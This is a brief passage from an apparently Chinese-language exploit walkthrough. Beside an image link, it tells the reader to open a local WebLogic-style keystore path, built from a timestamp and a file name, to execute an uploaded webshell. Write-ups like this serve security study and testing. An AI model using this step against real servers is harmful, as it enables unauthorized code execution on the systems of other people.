 然后访问 http://127.0.0.1:7001/ws_utc/css/config/keystore/[时间戳]_[文件名],即可执行webshell: